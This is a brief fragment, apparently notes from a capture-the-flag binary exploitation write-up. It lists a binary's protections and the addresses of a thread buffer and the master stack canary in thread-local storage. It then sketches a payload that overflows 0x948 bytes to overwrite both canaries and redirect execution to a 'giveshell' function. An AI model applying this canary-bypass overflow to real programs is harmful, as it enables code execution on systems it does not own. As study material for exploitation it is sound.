 CANARY O
NX O
PIE X
RELRO Partial
thread's buffer : 0x7ffff77c1de0
master canary ($fs_base +0x28) : 0x7ffff77c2728 + 0x948
buf
256
canary
0x8
dummy
0x10
stack frame
0x948
ret addr
0x8
⋮
master
canary
payload
canary
master
canary
A X 256 + A X 8 + A X (0x10) + giveshell + ... + A X8
length = 0x948